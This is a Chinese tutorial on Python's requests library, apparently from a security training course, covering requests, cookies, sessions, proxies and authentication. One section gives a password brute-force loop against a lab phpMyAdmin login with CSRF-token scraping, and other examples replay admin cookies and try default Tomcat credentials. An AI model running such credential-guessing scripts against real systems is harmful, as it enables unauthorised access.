
Request库方法介绍

理解Response的编码


理解Requests库的异常
HTTP协议对资源的操作
requests返回对象的属性和函数
response.content 返回二进制内容
response.text 返回文本内容
response.status_code 返回状态码
response.headers 返回请求头信息
response.cookie 获取cookie信息
response.josn() 返回json编码信息
import requests导入requests库
get形式请求
post请求
Request库方法介绍
2.1.1 GET 请求使用
import requests
r=requests.get(‘http://www.httpbin.org/get‘)
print(r.status_code)
print(r.text)
print(r.cookies)
2.1.2 get请求带参数
import requests
data={
‘name’:’cracer’,
‘aget’: 22
}
r=requests.get(‘http://www.httpbin.org/get',params=data)
print(r.text)
网页返回的结果是json格式的str类型,如果要直接解析返回结果,得到一个字典格式的话
可以似乎用json方法
import requests
data={
‘name’:’cracer’,
‘aget’: 22
}
r=requests.get(‘http://www.httpbin.org/get',params=data)
print(r.json())
注意:如果返回结果不是json的str类型格式,会解析错误,出现
json.decoder.JSONDecodeERROR异常
2.1.3 抓取网页数据
如果请求普通网页,则肯定获取相应的内容了,下面以知乎获取为例:
import requests,re
headers={
‘User-Agent’:’Mozilla/5 .0 (Macintosh; Intel Mac 05 X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52 .0.2743. 116 Safari/537.36’
}
r=requests.get(‘https://www.zhihu.com/explore',headers=headers)
pattern=re.compile(‘ExploreSpecialCard-contentTitle.?data-za-detail-view-id.?>(.*?)‘,re.S)
titles=re.findall(pattern,r.text)
print(titles)
这里加入了headers信息,其中包含了UA字段信息,如果不加,知乎会禁止抓取
2.1.4 抓取二进制数据
上面我们抓取了网页的html文档内容,如果抓取图片、音频,视频等文件呢?
下面以获取图片为例
import requests,re
headers={
‘User-Agent’:’Mozilla/5 .0 (Macintosh; Intel Mac 05 X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52 .0.2743. 116 Safari/537.36’
}
r=requests.get(‘http://cracer.com/zb_users/upload/2020/09/20200927221722160121624212449.jpeg',headers=headers)
print(r.text)
print(r.content)
前者是乱码,后者输出带了个b,代表是bytes类型数据,由于图片是二进制数据,前者打印时将二进制数据转化为字符串类型,所以乱码输出。
现在我们将图片保存到本地。
import requests,re
headers={
‘User-Agent’:’Mozilla/5 .0 (Macintosh; Intel Mac 05 X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52 .0.2743. 116 Safari/537.36’
}
r=requests.get(‘http://cracer.com/zb_users/upload/2020/09/20200927221722160121624212449.jpeg',headers=headers)
with open(‘d:/1.jpg’,’wb’) as f:
f.write(r.content)
f.close()
2.2 POST请求
2.2.1 post请求使用
Post请求和get请求一样简单。
import requests,re
data={
‘name’:’cracer’,
‘job’:’it’
}
r=requests.post(‘http://httpbin.org/post',data=data)
print(r.text)
2.2.2 请求对应的响应
import requests,re
data={
‘name’:’cracer’,
‘job’:’it’
}
r=requests.post(‘http://httpbin.org/post',data=data)
print(r.url)
print(r.status_code)
print(r.headers)
print(r.cookies)
print(r.history)
打印返回数据包长度
import requests,re
data={
‘name’:’cracer’,
‘job’:’it’
}
r=requests.post(‘http://httpbin.org/post',data=data)
le=r.headers[‘Content-Length’]
print(le)
2.3 高级用法

2.3.1 文件上传
import requests,re
headers={
‘User-Agent’:’Mozilla/5 .0 (Macintosh; Intel Mac 05 X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52 .0.2743. 116 Safari/537.36’
}
files={
‘file1’:open(‘d:/1.jpg’,’rb’)
}
r=requests.post(‘http://192.168.0.240:8037/Upfile.asp',files=files,headers=headers)
r.encoding=’gb2312’
print(r.text)
2.3.2 cookie使用
相比urllib处理cookie requests 更方便
import requests,re
headers={
‘User-Agent’:’Mozilla/5 .0 (Macintosh; Intel Mac 05 X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52 .0.2743. 116 Safari/537.36’
}
r=requests.get(‘http://www.baidu.com',headers=headers)
print(r.cookies)
for key,value in r.cookies.items():
print(key +’=’+ value)
带cookie访问
先不带cookie 访问下需要登录的后台页面
http://192.168.0.240:8003/admin/xycms.asp
import requests,re
headers={
‘User-Agent’:’Mozilla/5 .0 (Macintosh; Intel Mac 05 X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52 .0.2743. 116 Safari/537.36’
}
r=requests.get(‘http://192.168.0.240:8003/admin/xycms.asp',headers=headers)
r.encoding=’gb2312’
print(r.text)
print(r.cookies)
我们使用登录后的cookie来访问该页面
import requests,re
headers={
‘Host’:’192.168.0.240:8003’,
‘User-Agent’:’Mozilla/5 .0 (Macintosh; Intel Mac 05 X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52 .0.2743. 116 Safari/537.36’,
‘Cookie’:’Hm_lvt_6975e4a5814499751b32dbe8b2819dbf=1601561593; ASPSESSIONIDASSTRSDB=NMFDLDIDAAGPHGOCLCCPBJDP; sitekeyword=%3Ca+href%3D%27productlist%2Easp%3Fkind%3D0006+%27%3E%B6%F9%CD%AF%B7%FE%CA%CE%C8%C8%CF%FA%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4820+%27%3E%CF%C4%C8%D5%B6%AF%B8%D0%CD%F8%C3%E6%B0%F4%C7%F2%C3%B1%3C%2Fa%3E%26nbsp%3B%26nbsp%3B%3Ca+href%3D%27show%2Easp%3Fpkid%3D4821+%27%3E%F7%C8%C1%A6%CA%D6%BB%B7%3C%2Fa%3E%26nbsp%3B; ASPSESSIONIDASSRRTCA=DBBNGFIDCIJOIPKMKKNDLFLI; ASPSESSIONIDASSQRTDB=NBBNGFIDCAPIKCFPEHACENIM’
}
r=requests.get(‘http://192.168.0.240:8003/admin/xycms.asp',headers=headers)
r.encoding=’gb2312’
print(r.text)
2.3.3 session 会话
在使用requests请求时,无论你是用get或者post方法访问浏览器,实际上你在打开第二个网页 的时候相当于重新打开了一个浏览器,这样cookie需要重新设置,比较繁琐。
我们可以使用session对象自动处理cookie信息
import requests
r=requests.Session()
r.get(‘http://httpbin.org/cookies/set/number/123123‘)
rs=r.get(‘http://httpbin.org/cookies‘)
print(rs.text)
rr=r.get(‘http://httpbin.org/cookies‘)
print(rr.text)
实验案例:
import requests
headers={
‘User-Agent’:’Mozilla/5 .0 (Macintosh; Intel Mac 05 X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52 .0.2743. 116 Safari/537.36’
}
data={
‘admin_name’:’admin’,
‘admin_pwd’:’admin123’,
‘submit’:’%B5%C7%C2%BC’,
‘act’:’do_login’
}
s=requests.Session()
r=s.post(‘http://192.168.0.240:8017/admin/login.php',data=data,headers=headers)
r=s.get(‘http://192.168.0.240:8017/admin/index.php‘)
print(r.cookies)
print(r.text)
res=s.get(‘http://192.168.0.240:8017/admin/ann.php‘)
print(res.text)
print(res.cookies)

3.4.4 利用session 破解pma密码案例:
import requests,re
headers={
‘User-Agent’: ‘Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36’
}
usr=[‘admin’,’administrator’,’root’]
pas=[‘123123’,’admin’,’admin123’,’admin888’,’123456’,’root’]
for us in usr:
for pa in pas:
url = ‘http://192.168.0.100/phpmyadmin/index.php‘
u = requests.Session()
r = u.get(url)
res = re.search(‘input.value=\”(.?)\”‘, r.text, re.S)
tk = res.group(1)
data={
‘pma_username’:us,
‘pma_password’:pa,
‘server’:’1’,
‘token’:tk
}
rr=u.post(url,data=data,headers=headers)
le = rr.headers[‘Content-Length’]
print(‘data length: ‘,le)
print(‘user: %s pass: %s’%(us,pa))
利用session token 访问其他页面
import requests,re
url=’http://192.168.0.100/phpmyadmin/index.php‘
u=requests.Session()
r=u.get(url)
res=re.search(‘input.value=\”(.?)\”‘,r.text,re.S)
tk=res.group(1)
headers={
‘User-Agent’: ‘Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36’
}
data={
‘pma_username’:’root’,
‘pma_password’:’root’,
‘server’:’1’,
‘token’:tk
}
rr=u.post(url,data=data,headers=headers)
tok=re.search(‘src=\”main.php\?token=(.*?)\”‘,rr.text,re.S)
ur=’http://192.168.0.100/phpmyadmin/index.php‘
data={
‘db’:’mysql’,
‘token’:tok.group(1)
}
murl=u.get(ur,params=data,headers=headers)
print(murl.text)
2.3.5 代理设置
用于网站封锁ip的情况下
import requests
headers={
‘User-Agent’:’Mozilla/5 .0 (Macintosh; Intel Mac 05 X 10_11_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/52 .0.2743. 116 Safari/537.36’
}
proxies={
‘http’:’http://127.0.0.1:1080‘
}
res=requests.get(‘http://www.cracer.com',proxies=proxies)
print(res.text)
若代理需要认证:
import requests
proxies={
‘http’:’http://user:pass@127.0.0.1:1080‘
}
res=requests.get(‘http://www.cracer.com',proxies=proxies)
print(res.text)
使用socks 代理
import requests
proxies={
‘http’:’socks5://user:pass@127.0.0.1:1080’
}
res=requests.get(‘http://www.cracer.com',proxies=proxies)
print(res.text)
2.3.6 超时设置
import requests
res=requests.get(‘http://www.cracer.com',timeout=5)
print(res.text)
2.3.7 身份认证
访问网站时,经常碰到认证页面
import requests
from requests.auth import HTTPBasicAuth
res=requests.get(‘http://192.168.0.240:8080/manager/html',auth=HTTPBasicAuth('admin','admin‘))
print(res.text)

若有收获,就点个赞吧
0 人点赞

{kind=link}